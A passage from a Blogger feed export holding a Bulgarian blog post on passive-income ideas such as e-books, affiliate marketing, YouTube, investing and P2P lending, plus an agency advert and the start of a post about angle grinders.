0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисане на електронни книги\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s1640\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s320\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисането на електронни книги е друг популярен начин за генериране на пасивни доходи. Ако обичате да пишете и имате интерес към определена тема, можете да създадете книга и да я продавате онлайн. Платформи като Amazon Kindle Direct Publishing позволяват на авторите да публикуват своите произведения бързо и лесно, без нужда от посредници. Електронните книги имат ниски производствени разходи и могат да бъдат продавани на глобален пазар. За да привлечете читатели, трябва да създадете качествено съдържание и да се уверите, че вашата книга е добре редактирана и форматирана. Можете също така да използвате маркетингови стратегии като блогове, социални мрежи и имейл кампании, за да популяризирате своето произведение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"афилиейт-маркетинг\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетинг\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетингът е метод, при който получавате комисионна за всеки клиент, който закупи продукт или услуга чрез вашата уникална партньорска връзка. Това е чудесен начин да монетизирате своя уебсайт или блог, като предлагате продукти, които са свързани с вашето съдържание. Например, ако пишете за здравословен начин на живот, можете да промотирате хранителни добавки или фитнес оборудване. За да успеете в афилиейт маркетинга, трябва да изградите доверие сред своята аудитория и да избирате продукти, които наистина вярвате, че са полезни. Някои от най-популярните афилиейт програми включват Amazon Associates, ShareASale и ClickBank.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-youtube-канал\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на YouTube канал\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYouTube е една от най-големите платформи за видео съдържание и предлага множество възможности за генериране на пасивни доходи. Ако имате страст към създаването на видеа – било то образователни, развлекателни или информативни – можете да стартирате свой собствен канал и да печелите пари от реклами, спонсорства и продажби на стоки. За да успеете в YouTube, трябва да бъдете последователни и креативни в своето съдържание. Използвайте SEO техники, за да оптимизирате своите видеа и да ги направите по-видими за зрителите. Също така, взаимодействайте с вашата аудитория чрез коментари и социални мрежи, за да изградите лоялна общност.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-акции-и-фондове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в акции и фондове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането в акции и фондове е друг начин да генерирате пасивни доходи, макар и с по-висок риск. Акциите представляват дялове от компании, които могат да ви донесат дивиденти и капиталова печалба. Фондовете, от друга страна, обединяват средствата на много инвеститори и ги влагат в диверсифициран портфейл от активи. Важно е да направите добро проучване и да се консултирате с финансов съветник, преди да инвестирате. Разпределете риска, като инвестирате в различни сектори и географски региони. Следете пазара и бъдете готови да коригирате своята стратегия в зависимост от икономическите условия.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"рентабилни-спестовни-сметки-и-облигации\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилни спестовни сметки и облигации\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилните спестовни сметки и облигациите са по-консервативни инвестиции, които предлагат по-нисък риск и по-стабилни доходи. Спестовните сметки обикновено предлагат лихва върху вашите депозити, докато облигациите са дългови инструменти, които плащат фиксирани лихвени плащания на инвеститорите. Тези методи са подходящи за хора, които предпочитат по-малко рискови инвестиции и искат да запазят своите капитали. Въпреки че доходността може да бъде по-ниска в сравнение с акциите, те предлагат сигурност и стабилност, което ги прави привлекателни за много инвеститори.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"лицензиране-на-интелектуална-собственост\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛицензиране на интелектуална собственост\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте изобретател или творец, можете да лицензирате своите патенти, авторски права или търговски марки и да получавате роялти от техните продажби. Това е отличен начин да монетизирате своите идеи и творби, без да се занимавате с производство и дистрибуция. Лицензирането може да бъде сложен процес, който изисква правна помощ и внимателно планиране. Трябва да идентифицирате потенциални партньори и да договорите справедливи условия за използване на вашата интелектуална собственост. С правилната стратегия, лицензирането може да ви донесе значителни приходи и да ви освободи време за нови проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"пеер-to-peer-кредитиране\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer кредитиране\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer (P2P) кредитирането е алтернативна форма на финансиране, която свързва заемополучатели директно с инвеститори, без нужда от банки. Платформи като LendingClub и Prosper позволяват на инвеститорите да предоставят заеми на физически лица и малки бизнеси срещу лихва. Това е начин да получите по-висока доходност в сравнение с традиционните спестовни сметки, но също така носи и по-висок риск. Важно е да направите добро проучване на заемополучателите и да диверсифицирате своите инвестиции, за да минимизирате риска от неизплатени заеми. P2P кредитирането може да бъде добър начин да увеличите своите доходи, ако сте готови да поемете известен риск.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПасивните доходи предлагат множество възможности за увеличаване на вашите финансови ресурси и подобряване на качеството на живота ви. От инвестиране в недвижими имоти и акции до създаване на онлайн курсове и YouTube канал, има много начини да генерирате доходи без да напускате дома си. Важно е да изберете методите, които най-добре отговарят на вашите умения, интереси и финансови цели. Независимо дали сте начинаещ или опитен инвеститор, винаги правете добро проучване и се консултирайте с професионалисти, когато е необходимо.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #0f1115; font-size: 14px;\"\u003EРеференции:\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post hentry\" style=\"background-color: white; color: #2e2e2e; font-family: Lato, sans-serif; font-size: 14px; margin: 0px; min-height: 0px; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-7754519266283116410\" itemprop=\"description articleBody\" style=\"line-height: 26px; margin: 0px; padding: 0px; width: 750px;\"\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2065492093441226410\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html","title":"9 идеи за пасивни доходи от дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s72-c\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8219677644780994891"},"published":{"$t":"2025-06-30T06:52:00.004+03:00"},"updated":{"$t":"2025-06-30T06:52:48.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"инструменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"качествен ъглошлайф"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ъглошлайф"}],"title":{"type":"text","$t":"Ъглошлайф: Незаменим помощник в строителството и ремонта"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s600\/195-1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"600\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s320\/195-1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ света на строителството и ремонта \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E, често наричан \u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eфлекс\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E, се е утвърдил като незаменим инструмент за\nпрофесионалисти и домашни майстори.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ъглошлайфа се използва\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за рязане, шлайфане\nи полиране на разнообразни материали – от метал и бетон до дърво и керамични\nплочки. В сравнение с 